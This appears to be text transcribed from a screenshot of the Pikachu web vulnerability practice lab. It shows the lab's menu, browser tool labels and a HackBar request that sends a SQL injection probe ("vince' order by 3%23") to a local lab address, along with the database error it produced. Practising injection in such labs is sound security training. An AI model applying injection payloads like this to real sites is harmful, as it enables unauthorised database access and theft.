 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
Unknown column '3' in 'order clause'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=vince' order by 3%23
&submit=%E6%9F%A5%E8%AF%A2
Post data Referer User Agent Cookies Clear All